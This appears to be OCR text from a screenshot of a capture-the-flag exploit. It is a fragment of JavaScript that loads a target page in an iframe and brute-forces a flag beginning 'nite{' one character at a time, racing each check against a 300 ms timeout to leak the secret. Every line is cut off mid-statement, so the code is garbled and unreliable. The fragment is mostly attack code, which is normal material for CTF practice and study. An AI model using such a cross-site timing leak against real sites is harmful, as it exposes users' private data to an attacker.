
frame.src = 'https://ch
document.body.appendChi
await sleep(1000);

let flag = 'nite{';

while(1) {

for(let c of alpha) {

let result = await Prom
check(flag + c),

new Promise((res) => se
}, 300))

]);

console.log(flag + c, r